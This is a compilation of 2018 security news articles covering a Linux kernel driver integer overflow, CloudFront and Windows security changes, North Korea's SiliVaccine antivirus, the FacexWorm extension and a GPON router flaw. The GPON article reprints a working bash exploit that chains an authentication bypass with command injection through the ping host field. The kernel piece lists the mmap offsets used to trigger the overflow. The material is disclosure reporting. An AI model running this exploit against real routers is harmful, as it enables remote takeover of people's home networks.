The prototype of the mmap() function from user-space confirms the presence of numerous fields that could be used by the attacker to potentially trigger the vulnerabilities.
According to the experts, developers should perform at least the following checks to avoid possible Integer-Overflows:
Region start: 0 <= offset < buffer’s end
Region end: buffer’s start <= offset + length <= buffer’s end
Region start <= Region End
“In actual fact, the last check can be spared since the Linux kernel will sanitize the supplied length, making it practically impossible to pass the first two checks while still passing the third check,” continues Check Point.
The experts discovered the CVE 2018-8781 vulnerability while analyzing a function that maps physical memory pages to the user, the remap_pfn_range().
The experts searched for all the modules using the remap_pfn_range function (GREP for “remap_pfn_range) and contained 158 results, then filtering for drivers the list was restricted to six possible candidates.
“The video/drm module in the kernel defines a default mmap() wrapper that calls that real mmap()handler defined by the specific driver. In our case the vulnerability is in the internal mmap() defined in the fb_helper file operations of the “udl” driver of “DisplayLink”.” discovered the researchers.
In this way, the researchers spotted an Integer-Overflow in the driver.
“This is a classic example for an Integer-Overflow. Since offset is unsigned the programmer skipped check #1 and went directly to check #2. However, the calculation “offset + size” could wrap-around to a low value, allowing us to bypass the check while still using an illegal “offset” value.” continues
“on 64 bit machines there are only 48 bits of accessible memory, meaning that if we use a huge “offset” to bypass this check we will also have to make sure that “info->fix.smem_start + offset” will wrap-around to a valid mapable physical address.”
The experts verified the flaw on an Ubuntu 64-bit virtual machine using a simulated vulnerable driver. The driver’s mmap() handler contained the implementation to check in each test performed by the researchers.
The user-mode code preformed 2 consecutive calls to mmap() on the vulnerable driver:
length = 0x1000, offset = 0x0 -> sanity check
length = 0x1000, offset = 0xFFFFFFFFFFFFFFFF – 0x1000 + 1 -> vulnerability check
Setting the buffer’s address at the page-aligned physical address of the kernel’s /dev/urandom implementation results were the expected ones.
Additional checks revealed that it is possible for the user to read and write from/to the mapped pages. Thus, an attacker could eventually trigger code execution in kernel space, the researchers explain.
“While the vulnerability was found using a simple search, it was introduced to the kernel eight years ago. This fact can teach us that even on a popular open source project as the Linux Kernel, you could always hope to find vulnerabilities if you know where to search.” concluded CheckPoint.
Amazon Boosts Domain Protections in CloudFront
1.5.2018 securityweek Security
Amazon Web Services (AWS) has unveiled a series of enhancements for the domain protections available in CloudFront, meant to ensure that all requests handled by the service come from legitimate domain owners.
Integrated with AWS, the CloudFront global content delivery network service provides both network and application level protection, scales globally, negotiates TLS connections with high security ciphers, and includes distributed denial of service protections.
As per the AWS Terms of Service, CloudFront customers aren’t allowed to receive traffic for a domain they are not authorized to use, and Amazon disables abusive accounts when it becomes aware of this type of activity. Now, the company is also integrating checks directly into the CloudFront API and Content Distribution service to prevent abusive behavior.
One of the newly announced enhancements affects protections against “dangling” DNS entries, where a customer deletes their CloudFront distribution but leave the DNS still pointing at the service. Such situations are very rare, but some customers do leave their old domains dormant, the company says.
In some of these situations, an abuser could exploit a subdomain. If the customers no longer users the subdomain (although the domain is in use) and it points to a deleted CloudFront distribution, an abuser could register the subdomain and claim traffic that they aren’t entitled to.
“This also means that cookies may be set and intercepted for HTTP traffic potentially including the parent domain. HTTPS traffic remains protected if you’ve removed the certificate associated with the original CloudFront distribution,” Amazon explains.
The best fix is to ensure there are no dangling DNS entries in the first place, and Amazon is already reminding users moving to an alternate domain to delete any DNS entries that may still be pointing at CloudFront. Furthermore, checks in the CloudFront API ensure this kind of domain claiming can’t occur when using wildcard domains.
Courtesy of new enhanced domain protection, CloudFront now also checks the DNS whenever the customer removes an alternate domain. Thus, if the service determines that the domain is still pointing at a CloudFront distribution, the API call will fails and other accounts can’t claim the traffic.
Amazon is also planning improved protections against domain fronting, a technique where “a non-standard client makes a TLS/SSL connection to a certain name, but then makes a HTTPS request for an unrelated name.” It basically means routing application traffic to mask its destination.
While such behavior is normal and expected in some circumstances – browsers re-use persistent connections for domain listed in the same SSL certificate –, some use the method to evade restrictions and block imposed at the TLS/SSL layer. However, the technique can’t be used to impersonate domains and the clients are non-standard and working around the usual TLS/SSL checks.
“Although these cases are also already handled as a breach of our AWS Terms of Service, in the coming weeks we will be checking that the account that owns the certificate we serve for a particular connection always matches the account that owns the request we handle on that connection. As ever, the security of our customers is our top priority, and we will continue to provide enhanced protection against misconfigurations and abuse from unrelated parties,” Amazon says.
Threat actors have been observed using domain fronting to hide malicious traffic, the same as legitimate communication services looking to bypass censorship.
Several weeks ago, news broke that Google is making changes to its infrastructure to no longer support domain fronting (which was never officially supported, it seems). According to Access Now, many human rights-enabling technologies relying on Google’s commitment to protecting human rights could be affected by the change.
All Chrome OS Devices Now Protected Against Meltdown
1.5.2018 securityweek Safety
The latest version of Chrome OS now keeps all devices protected from Meltdown, Google says.
Available as Chrome OS 66.0.3359.137 (Platform version: 10452.74.0), the new Chrome OS release includes additional patches for the critical processor vulnerability, in addition to various new features and bug fixes.
The Meltdown attack was disclosed in the beginning of 2018 alongside another critical CPU bug, Spectre. The two attacks are possible because design flaws in Intel, AMD, ARM and other processors allow malicious programs to bypass memory isolation and access sensitive data.
Google started rolling out Meltdown mitigations in mid-December – before the attacks became public knowledge –, pushing a kernel page-table isolation (KPTI/KAISER) patch to roughly 70 Intel-based Chromebook models from Acer, ASUS, Dell, HP, Lenovo, Samsung and others.
Last month, the company released Chrome OS 65 to make the KPTI mitigation against Meltdown available for additional Intel devices with version 3.14 of the kernel.
“Intel devices on 3.8 kernels received the KPTI mitigation against Meltdown with Chrome OS 66. All Chrome OS devices are now protected against Meltdown,” Josafat Garcia, Google Chrome, explains in a blog post.
The updated platform iteration is already rolling out to users and should arrive on all devices within days.
Late last week, Google also released an update for the Chrome browser to patch a critical security vulnerability in it, less than two weeks after Chrome 66 landed in the stable channel.
Tracked as CVE-2018-6118, the critical issue was reported by security researcher Ned Williamson on April 12. The vulnerability, a use-after-free in Media Cache, can be exploited by a malicious actor to cause denial of service and possibly execute arbitrary code.
Unfortunately, Google hasn’t provided specific details on the vulnerability itself, nor on its CVSS rating, but it did reveal that the researcher received a $10,500 reward for the discovery.
Released as version 66.0.3359.139 and available for Windows, Mac, and Linux users, the updated browser iteration patches a total of three security flaws.
The remaining two vulnerabilities were found internally and Google hasn’t released details on them either.
Slack Releases Open Source Secure Development Lifecycle Tool
1.5.2018 securityweek IT
Team collaboration solutions provider Slack last week announced that one of the secure development lifecycle (SDL) tools used internally by the company has been released as open source.
The tool, named goSDL, is a PHP-based web application designed to provide developers and project managers a list of questions and checklists that should help them improve the security of new software and features. It is meant to be used at the middle or near the end of a project.
After providing some general information about their project, developers using goSDL are instructed to answer some questions for an initial risk assessment. Among other things, developers are asked if they believe the involvement of the security team is necessary, and if their code adds new authentication features or changes existing security controls.
Once the initial assessment has been completed, goSDL requires developers to provide information about the components they are using, including web technologies, programming languages, and parsers. New components can be easily added to the questionnaire via JSON plugins.
Based on the responses provided in the previous phases, goSDL then generates security checklists that are relevant to the project. For tracking purposes, two JIRA tickets are created – one for the developer and one for the security team, allowing it to track its own review.
“The tool tailors the checklist to the developers’ specific needs, without providing unnecessary unrelated security requirements. Security experts can establish custom security guidance and requirements as checklist items for all developers,” Slack said. “This checklist is used as a guide and reference for building secure software. This encourages a security mindset among developers when working on a project and can be used to easily track the completion of security goals for that project.”
goSDL can be used with Atlassian’s Jira Enterprise issue tracker and the Trello project management application. The goSDL source code, along with usage instructions, can be found on GitHub.
“By open-sourcing goSDL, we hope to enable other growing organizations to scale their security. We also hope to learn from their experience; we welcome contributions to the tool, its modules, and its checklists, and are excited to see what pull requests will come in!” said Max Feldman of the Slack Product Security team.
Microsoft Brings Application Guard to Windows 10 Pro
1.5.2018 securityweek Safety
Microsoft of Monday made Windows 10 April 2018 Update available to users, which brings new features, enhancements and security updates, along with improvements to Windows Defender Security Center.
One of the main changes in the update is the availability of Windows Defender Application Guard (WDAG), which allows users to browse the Internet while being protected from sophisticated browser attacks.
First detailed in January last year, Windows Defender Security Center is receiving various enhancements to provide increased ease-of-use. The Center was designed to simplify the manner in which users view and control the security protections the platform, as well as to help people better understand and leverage the security features protecting them.
With the release of Windows 10 April 2018 Update, the Security Center offers quick access from the context menu when right-clicking on the Windows Defender Security Center icon in the notification area. This menu allows users run a quick scan, update Windows Defender Antivirus definitions, change the notifications, and open the Security Center.
Now, users can also take advantage of the Account Protection pillar in Windows Defender Security Center, which makes it easier for them to protect their identity when signing into Windows. The feature encourages local account users to connect a Microsoft Account (MSA) and password users to set up Windows Hello Face, Fingerprint or PIN for faster and more secure sign in.
Additionally, Dynamic lock now leverages the alerting system in Windows Defender Security Center to inform users when it has stopped working because the Bluetooth on their phone or device is off, Microsoft announced.
A Device Security pillar in the Security Center now delivers greater insight into the security features integrated in Windows devices. There, users can access status reporting, can manage security features built into their devices, and can also toggle features on for enhanced protections.
The update also brings along additional options for how notifications are delivered. Users can now customize the type of notifications they receive from Windows Defender Security Center, can disable or enable notifications about recent, automatic scans or about threats or files that have been blocked.
With the April 2018 update, Microsoft is also enabling Windows 10 in S mode on both Windows 10 Home and Pro PCs. In addition to flexibility and increased performance, Windows 10 in S mode also delivers more protections, as all applications are verified by Microsoft for security and performance.
The update also brings OneDrive Files Restore integration in Windows Defender, which should provide users with expanded ransomware protection. With the new feature, users can save their files to OneDrive and keep files safe from malware.
“If a ransomware threat is found on a device, Windows Defender will notify you of the threat, help you remove the ransomware from your device, and give you the option to use OneDrive Files Restore so you can recover your OneDrive files to the state they were in before the attack occurred,” Microsoft explains.
Office 365 Home subscribers, Office 365 Personal subscribers, and OneDrive for Business users can currently benefit from Files Restore, which allows them to restore their OneDrive to a previous point in time within the last 30 days.
Windows 10 April 2018 Update brings along a new Single Sign-On experience too. Now, users can sign into one Microsoft app or service on a device to be signed into all of them. Users can sign with a Microsoft account into Office 365 and use that account across a full range of Microsoft apps and services.
All Office 365 subscribers will benefit from this feature by June, Microsoft says. All they require is the April 2018 update installed and the latest version of Office. Users will be able to select which Microsoft apps they sign into.
“While all new accounts added will be able to opt into this by default, it can be extended to accounts you have already added as well. Just head to the Settings app, click ‘Accounts’ followed by ‘Email & app accounts’. Choose the account you added previously and select “Microsoft apps can sign me in” from the drop-down,” Microsoft explains.
The April 2018 Update also makes it easier for Microsoft account users to set up Windows Hello on their compatible devices, the company says. Previously, users had to dive deep into Settings to find Windows Hello, but the option to set up Windows Hello Face, Fingerprint or PIN is now accessible directly from the lock screen (by clicking the Windows Hello tile under Sign-in options).
Trend Micro Scan Engine Used by North Korea's SiliVaccine Antivirus
1.5.2018 securityweek BigBrothers
Researchers have analyzed an older version of North Korea’s SiliVaccine antivirus and discovered that it uses an outdated scanning engine from Japanese security solutions provider Trend Micro.
Obtaining SiliVaccine is not an easy task, but a copy of the software was sent back in 2014 to Martyn Williams, a journalist specializing in North Korean technology. Williams published a review of the antivirus in September 2014.
The journalist recently provided a copy of the software to researchers at Check Point, who made a series of interesting discoveries.
Williams received a copy of SiliVaccine via email from an individual claiming to be a Japanese engineer named Kang Yong Hak, who provided the antivirus to the journalist along with what appeared to be a patch.

Check Point’s analysis of SiliVaccine revealed that the antivirus – apparently a version from 2013 – relied on a scanning engine developed by Trend Micro. The Japanese security firm’s own analysis showed that the version used in SiliVaccine was more than 10 years old and it had been used in a variety of its products.
“Trend Micro has never done business in or with North Korea. We are confident that any such usage of the module is entirely unlicensed and illegal, and we have seen no evidence that source code was involved,” Trend Micro said. “The scan engine version at issue is quite old and has been widely incorporated in commercial products from Trend Micro and third party security products through various OEM deals over the years, so the specific means by which it may have been obtained by the creators of SiliVaccine is unknown.”
Trend Micro has found evidence suggesting that its scan engine has been used in multiple versions of SiliVaccine. The company says it typically takes a strong stance against piracy, but initiating legal action would not help in this particular case, and it believes the use of its engine does not pose any risk to customers.
Check Point’s analysis revealed that SiliVaccine uses Trend Micro’s scan engine and the company’s pattern files to load malware signatures. However, the pattern files used by the North Korean antivirus are encrypted using a custom protocol and there are some differences in the engine itself, including the use of compiler optimization not present in the original software.
Another major difference is related to the fact that the SiliVaccine engine has been configured to not detect a particular signature. Researchers have not been able to find the file associated with that signature, but noted that the original Trend Micro scan engine does detect the threat.
According to experts, SiliVaccine was developed by a couple of organizations named PGI (Pyonyang Gwangmyong Information Technology) and STS Tech-Service, which appears to be linked to Japan through a couple of other companies. It’s worth noting that relations between Japan and North Korea are, as described by Wikipedia, “severely strained and marked by tension and hostility.”
Researchers also analyzed the patch file received by Williams in 2014 and determined that it delivers a first-stage dropper of the Jaku malware. A 2016 report on Jaku revealed that the malware had infected roughly 19,000 systems around the world. Experts discovered links to the Dark Hotel campaign, which, similar to Jaku, has been tied to North Korea.
Microsoft Unveils New Solution for Securing Critical Infrastructure
1.5.2018 securityweek IoT
Microsoft last week unveiled Trusted Cyber Physical Systems (TCPS), a new solution designed to help protect critical infrastructure against modern cyber threats.
Microsoft provided the recent Triton and NotPetya attacks as examples of significant threats hitting critical infrastructure. Triton was used in a highly targeted campaign aimed at an organization in the Middle East, while NotPetya disrupted the operations of several major companies, with many reporting losses of hundreds of millions of dollars.
Microsoft’s TCPS project aims to address these types of threats by providing end-to-end security through hardware, software and trust mechanisms that should help organizations ensure they don’t lose control over critical systems.
Cyber-physical systems (CPS) are referred to as Internet-of-Things (IoT) in an industrial context. TCPS is based on four main principles: separating critical from non-critical operations through hardware isolation; ensuring that the code responsible for critical operations can be audited; the ability of each component to process data only from trustworthy sources and each component being able to attest its trustworthiness to other components; and reducing the attack surface by reducing the number of trusted entities.
One crucial component in providing end-to-end security involves trusted execution environments (TEE), Microsoft said. TEE includes Secure Elements (e.g. chip on a credit card), Intel’s Software Guard Extensions (SGX), ARM TrustZone, and Trusted Platform Modules (TPMs) and DICE-capable microcontrollers from the Trusted Computing Group.
TEE offers several advantages from a security viewpoint, including the fact that code running in a TEE is small and thus has a minimal attack surface, the code is considered trusted, all the data is encrypted, and the TEE hardware ensures that software running outside the trusted environment cannot break in.
Microsoft has pointed out that organizations can acquire low-cost devices with TEE and deploy them without making major changes to existing systems.
The tech giant’s TCPS solution leverages TEE to protect a wide range of components, including cloud services, human interaction devices, and edge computing devices. For instance, in the case of public and private clouds, a TEE that is protected from hosting providers and OS vendors can be used for various critical operations, including key and certificate management, provisioning, patch management, and logging.
In the case of physical security controls – for example, preventing unauthorized users or malware from tampering with electronically-controlled actuators or sensors – Microsoft says the connection to the system needs to be accessible only from the TEE. In order to avoid replacing existing and potentially expensive equipment, a TEE gateway can be deployed in front of the device.
As for human interfaces, the company points out that there is the risk of a compromised user device or SCADA system sending legitimate-looking arbitrary commands. Microsoft says this can be addressed by using a secure confirmation terminal, a device that displays a message and asks for confirmation if an unusual operation is detected. The TEE can help in this case by ensuring that the display and the input system on the secure confirmation terminal are only accessible from the trusted environment and out of malware’s reach.
As an example, Microsoft has described a customer scenario where a utility company in charge of several water plants uses TCPS to ensure that any operation on cyber-physical systems is authorized by the operations center, which has the ability to securely delegate tasks to trusted third-parties. The solution also allows the firm to ensure that all operations are recorded as auditable events stored in tamperproof logs.
Additional information on Microsoft TCPS is available in a whitepaper (PDF) published by the company.
FacexWorm targets cryptocurrency users and spreads through Facebook Messenger
1.5.2018 securityaffairs Cryptocurrency
Social networks could be a privileged attack vector to rapidly spread a malware to a huge audience, FacexWorm targets cryptocurrency users by spreading through Facebook Messenger.
Social networks could be a privileged attack vector to rapidly spread a malware to a huge audience.
In the last hours, a new threat is spreading through leveraging an apparently harmful link for a video sent by a friend on Facebook messenger.
Security researchers from Trend Micro have spotted a malicious Chrome extension, dubbed FacexWorm, which is spreading through Facebook Messenger and targeting users of cryptocurrency trading platforms to steal their accounts’ credentials and run cryptocurrency mining scripts.
“Our Cyber Safety Solutions team identified a malicious Chrome extension we named FacexWorm, which uses a miscellany of techniques to target cryptocurrency trading platforms accessed on an affected browser and propagates via Facebook Messenger.” reads the report published by Trend Micro.
According to the experts, FacexWorm was first detected in late April and appears to be linked to two other Facebook Messenger spam campaigns, one that occurred in August 2017 and a second one that was launched in December 2017 to spread the Digmine cryptocurrency miner.
Experts recently observed a spike in FacexWorm activity, the malicious code was detected in several countries, including Germany, Tunisia, Japan, Taiwan, South Korea, and Spain.
FacexWorm implements several features, including stealing account credentials from websites, like Google and cryptocurrency sites, redirecting victims to rogue cryptocurrency sites, injecting cryptocurrency miners, and redirecting victims to the attacker’s referral link for cryptocurrency-related referral programs.
The following image shows the FacexWorm’s infection chain:

FacexWorm propagates by links over Facebook Messenger to the friends of an affected Facebook account to redirect users to fake versions of popular video streaming websites, including YouTube. The user is encouraged to download a malicious Chrome extension as a codec extension to continue playing the video and to grant all extended permissions to complete the installation, with this trick malware can have full control for any websites the user visits.
Currently the malicious extension only Chrome users, when the malware detects a different browser it redirects the user to an innocuous-looking advertisement.
“FacexWorm is delivered through socially engineered links sent to Facebook Messenger. The links redirect to a fake YouTube page that will ask unwitting users to agree and install a codec extension (FacexWorm) in order to play the video on the page. It will then request privilege to access and change data on the opened website.” continues the report.

Once FacexWorm Chrome extension is installed on the victim’s PC, it downloads more modules from its command and control server to perform other malicious activities.
“FacexWorm is a clone of a normal Chrome extension but injected with short code containing its main routine. It downloads additional JavaScript code from the C&C server when the browser is opened,” continues the report.
“Every time a victim opens a new webpage, FacexWorm will query its C&C server to find and retrieve another JavaScript code (hosted on a Github repository) and execute its behaviors on that webpage.”
Trend Micro detailed the malicious behaviors of the malware that include:
Steal the user’s account credentials for Google, MyMonero, and Coinhive.
Push a cryptocurrency scam.
Conduct malicious web cryptocurrency mining.
Hijack cryptocurrency-related transactions.
Earn from cryptocurrency-related referral programs.
Critical RCE vulnerability found in over a million GPON Home Routers
1.5.2018 securityaffairs Vulnerebility
Security researchers at VPNMentor conducted a comprehensive assessment on of a number of GPON home routers and discovered a Critical remote code vulnerability that could be exploited to gain full control over them.
The researchers have found a way to bypass the authentication to access the GPON home routers (CVE-2018-10561). The experts chained this authentication bypass flaw with another command injection vulnerability (CVE-2018-10562) and were able to execute commands on the device.

Exploitation:
Analyzing the firmware of the GPON home routers, the experts found two different critical vulnerabilities (CVE-2018-10561 & CVE-2018-10562) that could be chained to allow complete control of the vulnerable device and therefore the network. The first vulnerability exploits the authentication mechanism of the device, it could be exploited by an attacker to bypass all authentication.
The vulnerability effects the build in HTTP servers, which check for specific paths when authenticating. This allows the attacker to bypass authentication on any endpoint using a simple trick.
By appending
?images/ to the URL
the attacker can bypass the endpoint.
This works on both HTML pages and GponForm/
For instance, by inserting
/menu.html?images/
or
/GponForm/diag_FORM?images/
the experts were able to control the GPON Home Routers.
While looking through the device functionalities, the experts noticed the diagnostic endpoint contained the ping and traceroute commands. It didn’t take much to figure out that the commands can be injected using the host parameter.
“Since the router saves ping results in /tmp and transmits it to the user when the user revisits /diag.html, it’s quite simple to execute commands and retrieve their output with the authentication bypass vulnerability.” reads the analysis published by VPNMentor.
The experts included the following bash version of the exploit code:
#!/bin/bash
echo "[+] Sending the Command... "
“We send the commands with two modes backtick (`) and semicolon (;) because different models trigger on different devices” continues the post:
curl -k -d "XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=\`$2\`;$2&ipv=0" $1/GponForm/diag_Form?images/ 2>/dev/null 1>/dev/null
echo "[+] Waiting...."
sleep 3
echo "[+] Retrieving the ouput...."
curl -k $1/diag.html?images/ 2>/dev/null | grep 'diag_result = ' | sed -e 's/\\n/\n/g'
GPON is a very popular passive optical network device that uses fiber-optics, these devices are provided by ISPs. In the video, you can see that over one million people use this type of network system router.
Below a video PoC published by the researchers:
“We tested this vulnerability on many random GPON routers, and the vulnerability was found on all of them. Because so many people use these types of routers, this vulnerability can result in an entire network compromise.” concluded the experts.
Recommendations:
Check if your router uses the GPON network.
Be aware that GPON routers can be hacked and exploited.
Talk to your ISP to see what they can do to fix the bug.
Warn your friends on Facebook (click here to share) and Twitter (click here to tweet).
WhatsApp co-founder Jan Koum to leave Facebook amid privacy concerns
1.5.2018 securityaffairs Social
Jan Koum, one of the WhatsApp founders, reportedly plans to leave the company in the wake of increasing concerns about Facebook’s approach to users’ privacy.
Jan Koum, the co-founder of WhatsApp, reportedly plans to leave the company in the wake of increasing concerns about Facebook’s privacy policy.
“It is time for me to move on . . . I’m taking some time off to do things I enjoy outside of technology, such as collecting rare air-cooled Porsches, working on my cars and playing ultimate frisbee,” WhatsApp co-founder, CEO and Facebook board member Jan Koum wrote in a Facebook post.
Koum, who sold WhatsApp to Facebook for more than $19 billion in 2014, plans to leave the Facebook’s board of directors too.
Koum did not provide further details on his decision or a timeline for his departures.
Jan Koum to leave Facebook
According to The Washington Post, this is one of the effects of the Cambridge Analytica case, clearly, Koum disagrees the way Facebook managed users’ data.
“The billionaire chief executive of WhatsApp, Jan Koum, is planning to leave the company after clashing with its parent, Facebook, over the popular messaging service’s strategy and Facebook’s attempts to use its personal data and weaken its encryption, according to people familiar with internal discussions.” reported the The Washington Post.
“The independence and protection of its users’ data is a core tenet of WhatsApp that Koum and his co-founder, Brian Acton, promised to preserve when they sold their tiny start-up to Facebook. It doubled down on its pledge by adding encryption in 2016. The clash over data took on additional significance in the wake of revelations in March that Facebook had allowed third parties to mishandle its users’ personal information.”
Facebook CEO Mark Zuckerberg replied to Koum’s decision by crediting him with teaching him “about encryption and its ability to take power from centralized systems and put it back in people’s hands. Those values will always be at the heart of WhatsApp.”
According to The Washington Post Koum disappointed also the Facebook executives approach to the end-to-end encryption introduced since 2016 and the possibility to weaken it to facilitate law enforcement agencies’ investigations and business use of the instant messaging app, the WhatsApp For Business program.
According to The Washington Post, other WhatsApp employees are not happy of the situation at the company and plan to leave in November, four years and a month after the Facebook acquisition, when they are allowed to exercise all their stock options under the terms of the Facebook deal.